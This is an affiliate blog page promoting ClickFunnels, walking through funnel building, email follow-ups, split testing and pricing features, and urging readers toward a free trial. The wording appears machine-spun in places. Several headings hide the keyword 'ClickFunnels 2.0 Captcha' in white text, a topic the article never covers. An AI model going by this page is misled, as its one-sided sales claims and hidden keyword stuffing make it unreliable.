<h3>Checkout Cart</h3>
<p>ClickFunnels has an integrated checkout cart that makes it very easy for you to track the buying behaviors of your customers.Unlike various other software application, it needs additional programs, but, ClickFunnels integrates it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Processing</h3>
<p>ClickFunnels allows you to utilize a mix of PayPal and Stripe. This enables you to accept payment for your products or services, and also membership websites at the end of your marketing funnel page. The platform additionally has features that make it easy for you to take care of settlements.</p>
<p>&nbsp;</p>
<h3>Affiliate Management Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Captcha" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="ClickFunnels 2.0 Captcha" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the highest-end ClickFunnels Platinum plan, you will be able to start your very own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and replace your email service with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the simplest method to develop your own affiliate program and scale your business without scaling your workload or marketing budget.</p>
<p>With an affiliate program, you do not pay anything up until after a sale is made, unlike marketing dollars that have to be paid in advance, you just pay for the web traffic that converts into a sale.</p>
<p>There is no wasted money, and all the threat falls on your affiliate, not on you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> fork out the advertising dollars, spend time promoting your products or services and, get paid after a sale is made.</p>
<p>However, neither of those are the largest reasons why entrepreneurs are using affiliate programs to scale their business.</p>
<p>&nbsp;</p>
<h2>How Does ClickFunnels Works</h2>
<p>Let&#8217;s take a look at  how ClickFunnels can assist you in your online business.</p>
<h3>Pick A Funnel Type</h3>
<p>To choose the funnel you want to create, open ClickFunnels, and select Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 main objective entrepreneurs normally build a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4>Generate Leads</h4>
<p>There are two ways people capture leads using ClickFunnels.</p>
<p>1. Fundamental email or messenger leads:<br />
This is where your goal is to capture their email address and build a list.</p>
<p>2. Longer form application leads<br />
This method is where you are getting a name, telephone number, and much more in-depth info regarding that lead.</p>
<p>&nbsp;</p>
<h4>Generate Sales</h4>
<p>There are three ways that individuals generally sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is typically for lower-priced items. Often times a loss leader where you shed some money in advance. However, where the goal is to get a consumer, and then use 1-click upsells in the funnel to make a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video sales letter funnel.<br />
This type of funnel is typically for products that need a little bit even more marketing,<br />
either since the item needs more description, or you require a presentation to offer individuals on the perceived worth of what you are offering.</p>
<p>This funnel usually makes use of 1-click upsells to generate extra profit per consumer.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is utilized when you are seeking to introduce a new service or product, and you wish to build up excitement for the launch.</p>
<p>This funnel works well for selling expensive products since you have even more time to offer individuals on the perceived value of what you are selling.</p>
<p>&nbsp;</p>
<h4>To Run an Event</h4>
<p>There are two manner in which you can hold your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is used to tailor the registration process, and increase conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already developed, and utilize our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3>Adjust Funnel Pages <span style="color: #ffffff;">ClickFunnels 2.0 Captcha</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Captcha" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="ClickFunnels 2.0 Captcha" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have got the framework and the funnel layout in position next is to make your funnel look how you want. To do that you can add, relocate, remove, and edit any page you want inside your funnel.</p>
<p>Furthermore, you can add extra pages to your funnels such as One-click upsells, Membership areas, Order forms, and even your own Affiliate program.</p>
<p>ClickFunnels permits you to promptly get your funnels created in minutes and it gives you the freedom to readjust your design templates however you desire.</p>
<p>&nbsp;</p>
<h3>Personalize To Requirements</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can rapidly swap our logos, videos, products, and messages.</p>
<p>ClickFunnels offers you the most effective of both worlds &#8211; you have the freedom to make each page appearance exactly how you want, without dealing with any of the laborious advancements, programming, and coding.</p>
<p>In simply a few clicks, your layout will transform right into a fully-branded funnel that captures your unique look and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Amendment</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you get even more control over your pages by utilizing sophisticated personalization devices to get the ideal look of your pages.</p>
<p>ClickFunnels editor has built-in sophisticated tools that will allow you to edit any type of page.</p>
<p>It allows you to customize your pages with tools such as customized CSS, padding change, shade modification, and a lot more.</p>
<p>&nbsp;</p>
<h3>Capture Leads <span style="color: #ffffff;">ClickFunnels 2.0 Captcha</span></h3>
<p>Capturing leads is facilitated with ClickFunnels.</p>
<p>When someone gives you their email address, they join your list so you can follow-up with them later.</p>
<p>There are 2 methods to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can establish email messages and series to reconnect with your audience.</p>
<p>Inside your new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can develop short email sequences to roll out following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can even create email alerts to let you know when someone opts-in or acquires something from you.</p>
<h4>Follow-Up Sequence</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that allows you to create simple-but-powerful Follow-Up Funnels.</p>
<p>It is not just an email autoresponder. You can create, schedule, and supply <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> series, however, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can talk directly to your specific consumers, based upon their own details, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>Instead of talking with your audience with one common message, you can develop follow-up funnels that resonate with the individual, and boost your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Add Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a full purchasing cart, so you do not require to integrate with any kind of external tools to market your services or products online. It&#8217;s all consisted of totally free with your ClickFunnels account.</p>
<p>Clickfunnels instantly adds your product information in your order form for you.</p>
<p>You can include your products, select the cost you intend to sell them for, and be up and selling your service or product in minutes.</p>
<p>There are 2 types of products that you can add to your funnel, there are digital products and physical products.</p>
<h4>Digital Products</h4>
<p>As soon as a customer purchases your item, the acquisition can open a membership site access for them. This works terrific if you are a coach, or if you sell a course with lots of training or content.</p>
<p>Alternatively, you can send them straight to a thank-you page, where they can instantly download their digital product.</p>
<h4>Physical Products</h4>
<p>When a customer acquires your item, you can have the order exported directly to a fulfillment company, (like shipstation), which will take care of and deliver your orders for you.</p>
<p>&nbsp;</p>
<h3>Split Test</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Establishing split tests in ClickFunnels enables you to increase your funnel conversions. By doing split testing, you can maximize your sales and leads daily.</p>
<p>Prior to that, you can start scaling the traffic to your funnel to enhance sales, the appropriate thing to do is that you need to run split tests to enhance your funnel and ensure that your traffic is maximized to obtain leads or sales.</p>
<p>ClickFunnels allows you to establish a true A/B split-test to see which variation of your funnel executes much better.</p>
<p>You can split-test on variables such as headings, videos, pages, Click-through-action buttons, pictures, sales copy.</p>
<p>&nbsp;</p>
<h3>Publish Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Prior to making your funnel go live, ClickFunnels has a launch checklist to ensure that you have ticked off each action, and make sure that your funnel is ready to publish.</p>
<p>There is some testing to do before your funnel goes live such as put your payment gateway right into a testing mode, and make a test purchase. Establish the appropriate domain, so your traffic will go to the first page of your funnel.</p>
<p>That&#8217;s all it requires to obtain the pages inside of your funnel up and running, and ready to generate leads and sales.</p>
<p>&nbsp;</p>
<h3>Control Stats</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels dashboard, you can swiftly see how well your funnels are performing.</p>
<p>On your Dashboard, you will have the ability to:</p>
<ul>
<li>Obtain a visual Graph of your funnels.</li>
<li>See how many people joining your email list.</li>
<li>Determine which funnels convert the very best.</li>
<li>See how your business expands in time.</li>
</ul>
<p>The control panel is pre-formulated, so there is no setup included, and it will automatically track and report every one of your most essential numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Pros of ClickFunnels.</h2>
<ul>
<li>Straightforward and also Easy to use</li>
<li>Ideal software application for developing marketing and sales funnels</li>
<li>Integrated Email Marketing Software</li>
<li>Capacity To Share Funnels To Others</li>
<li>Capacity To Develop Landing Pages, Subscription Site And Webinar</li>
<li>Save Money, Time, Initiative to Construct Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Conclusion: ClickFunnels 2.0 Captcha</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I really hope that you enjoy the article on <strong>ClickFunnels 2.0 Captcha</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is one of the most important tools in online business.</p>
<p>ClickFunnels is a trusted software that permits you to create landing pages, sales pages inside the sales funnels that people have to navigate via so regarding take the preferred action, such as buy products or services.</p>
<p>There are various sales funnel builders, and I can truthfully state that ClickFunnels still has one of the most effective editor experiences.</p>
<p>So take advantage of the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day cost-free trial</span></a> and begin utilizing it to expand your own business today.</p>
<p>We hope this post addresses what you are searching for. If you were questioning is ClickFunnels worth it? The definite answer is YES.</p>
<p>It is a tool that any kind of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> needs to consider buying.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/" rel="category tag">ClickFunnelsReview</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/tshirt-clickfunnels-2-0/" rel="prev">Tshirt ClickFunnels 2.0</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/what-format-should-digital-assets-be-in-clickfunnels/" rel="next">What Format Should Digital Assets Be In ClickFunnels</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td 